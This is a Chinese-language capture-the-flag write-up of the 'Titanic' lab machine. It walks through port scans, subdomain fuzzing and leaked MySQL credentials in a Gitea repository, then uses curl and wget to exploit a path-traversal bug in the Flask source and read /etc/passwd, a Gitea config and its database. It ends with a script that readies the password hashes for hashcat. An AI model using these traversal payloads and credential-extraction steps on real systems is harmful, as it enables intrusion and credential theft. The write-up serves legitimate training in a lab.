目标信息
IP地址:
10.10.11.55
信息收集
ICMP检测
PING 10.10.11.55 (10.10.11.55) 56(84) bytes of data.
64 bytes from 10.10.11.55: icmp_seq=1 ttl=63 time=233 ms
64 bytes from 10.10.11.55: icmp_seq=2 ttl=63 time=230 ms
64 bytes from 10.10.11.55: icmp_seq=3 ttl=63 time=228 ms
64 bytes from 10.10.11.55: icmp_seq=4 ttl=63 time=227 ms
--- 10.10.11.55 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 227.349/229.478/233.172/2.347 ms靶场网络状况良好。
防火墙检测
# Nmap 7.95 scan initiated Tue Feb 18 19:54:52 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN ./fin_report.txt 10.10.11.55
Warning: 10.10.11.55 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.55
Host is up (0.23s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Tue Feb 18 19:55:22 2025 -- 1 IP address (1 host up) scanned in 29.28 seconds靶机疑似开放了SSH和HTTP服务。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Tue Feb 18 19:57:47 2025 as: /usr/lib/nmap/nmap -sS -sV -A -p- --min-rate 3000 -oN ./tcp_report.txt 10.10.11.55
Warning: 10.10.11.55 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.55
Host is up (0.23s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://titanic.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 226.90 ms 10.10.14.1
2 227.25 ms 10.10.11.55
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 18 19:58:35 2025 -- 1 IP address (1 host up) scanned in 48.01 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Tue Feb 18 19:59:10 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN ./udp_ports.txt 10.10.11.55
Warning: 10.10.11.55 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.55
Host is up (0.25s latency).
All 65535 scanned ports on 10.10.11.55 are in ignored states.
Not shown: 65298 open|filtered udp ports (no-response), 237 closed udp ports (port-unreach)
# Nmap done at Tue Feb 18 20:03:12 2025 -- 1 IP address (1 host up) scanned in 242.37 secondsUDP端口详细信息扫描结果
(无)同时发现,靶机操作系统为Ubuntu Linux,只开放了SSH和HTTP Web服务,域名为titanic.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/titanic]
└─# nc -nv 10.10.11.55 22
(UNKNOWN) [10.10.11.55] 22 (ssh) open
SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10Web应用程序(80端口)
子域名探测
尝试使用wfuzz探测网站子域名:
wfuzz -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u 10.10.11.55 -H "Host: FUZZ.titanic.htb" -t 60 --hw 28 --hc 400
成功发现子域名dev.titanic.htb。
主站
打开主页:http://titanic.htb/

发现貌似是一个旅游预订系统的客户页面。点击Book Your Trip按钮,弹出了个人信息登记表单:

旁站(dev)
打开网址:http://dev.titanic.htb/

发现部署了Gitea源代码托管系统,版本为v1.22.1,未发现漏洞。
点击探索按钮,发现两个公共代码库:flask-app和docker-config。
在docker-config库内发现敏感文件:./gitea/docker-compose.yml和./mysql/docker-compose.yml,文件内容如下:
# ./gitea/docker-compose.yml
version: '3'
services:
gitea:
image: gitea/gitea
container_name: gitea
ports:
- "127.0.0.1:3000:3000"
- "127.0.0.1:2222:22" # Optional for SSH access
volumes:
- /home/developer/gitea/data:/data # Replace with your path
environment:
- USER_UID=1000
- USER_GID=1000
restart: always# ./mysql/docker-compose.yml
version: '3.8'
services:
mysql:
image: mysql:8.0
container_name: mysql
ports:
- "127.0.0.1:3306:3306"
environment:
MYSQL_ROOT_PASSWORD: 'MySQLP@$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
restart: always发现疑似MySQL凭据:
- 主机:本地
- 端口:
3306 - 数据库:
tickets - 用户名:
root,密码:MySQLP@$$w0rd! - 用户名:
sql_svc,密码:sql_password
以及Gitea数据目录在宿主机的绝对路径:/home/developer/gitea/data
查看flask-app仓库,发现主站Python Flask应用源代码:
from flask import Flask, request, jsonify, send_file, render_template, redirect, url_for, Response
import os
import json
from uuid import uuid4
app = Flask(__name__)
TICKETS_DIR = "tickets"
if not os.path.exists(TICKETS_DIR):
os.makedirs(TICKETS_DIR)
@app.route('/')
def index():
return render_template('index.html')
@app.route('/book', methods=['POST'])
def book_ticket():
data = {
"name": request.form['name'],
"email": request.form['email'],
"phone": request.form['phone'],
"date": request.form['date'],
"cabin": request.form['cabin']
}
ticket_id = str(uuid4())
json_filename = f"{ticket_id}.json"
json_filepath = os.path.join(TICKETS_DIR, json_filename)
with open(json_filepath, 'w') as json_file:
json.dump(data, json_file)
return redirect(url_for('download_ticket', ticket=json_filename))
@app.route('/download', methods=['GET'])
def download_ticket():
ticket = request.args.get('ticket')
if not ticket:
return jsonify({"error": "Ticket parameter is required"}), 400
json_filepath = os.path.join(TICKETS_DIR, ticket)
if os.path.exists(json_filepath):
return send_file(json_filepath, as_attachment=True, download_name=ticket)
else:
return jsonify({"error": "Ticket not found"}), 404
if __name__ == '__main__':
app.run(host='127.0.0.1', port=5000)在源代码download_ticket()函数内(第45行)发现任意文件读取漏洞。程序将从GET请求内接收的ticket变量直接和相对路径tickets进行了拼接,而未过滤路径符号/。
渗透测试
任意文件读取漏洞利用
打开主站,访问/download路由端点,在ticket参数中输入/etc/passwd文件的相对路径:http://titanic.htb/download?ticket=/../../../../../etc/passwd
curl "http://titanic.htb/download?ticket=/../../../../../etc/passwd"
成功!发现系统内存在developer用户。
根据发现的Gitea数据目录部署路径,尝试读取Gitea的配置文件app.ini:
curl "http://titanic.htb/download?ticket=/../../../../../home/developer/gitea/data/gitea/conf/app.ini"
成功读取配置文件,并发现SQLite数据库路径:/home/developer/gitea/data/gitea/gitea.db,直接下载到本地:
wget "http://titanic.htb/download?ticket=/../../../../../home/developer/gitea/data/gitea/gitea.db" -O ./gitea.db使用sqlitebrowser工具打开,查看user表:

发现用户密码使用了PBKDF2-HMAC-SHA256加密方法,迭代次数为50000次且有盐值。直接将administrator、developer和testing用户的密码转为hashcat可读取的格式后进行破解。转化脚本如下:
#!/usr/bin/python3
import base64
admin_hash = base64.b64encode(bytes.fromhex("cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136")).decode("utf-8")
admin_salt = base64.b64encode(bytes.fromhex("2d149e5fbd1b20cf31db3e3c6a28fc9b")).decode("utf-8")
developer_hash = base64.b64encode(bytes.fromhex("e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56")).decode("utf-8")
developer_salt = base64.b64encode(bytes.fromhex("8bf3e3452b78544f8bee9400d6936d34")).decode("utf-8")
testing_hash = base64.b64encode(bytes.fromhex("b2c86971b51a09f68320a677b9b9fb35e9a43e4cb6b620114fbce185c85d243a213c94b4f524434ffc73c6851662ff76ca83")).decode("utf-8")
testing_salt = base64.b64encode(bytes.fromhex("2ab303b548c0df7d7df228daa3e1662e")).decode("utf-8")
print("sha256:50000:%s:%s"%(admin_salt,admin_hash))
print("sha256:50000:%s:%s"%(developer_salt,developer_hash))
print("sha256:50000:%s:%s"%(testing_salt,testing_hash))随后将脚本输出保存到文件:
./converthash.py > gitea_hash.txt接着使用hashcat进行破解:
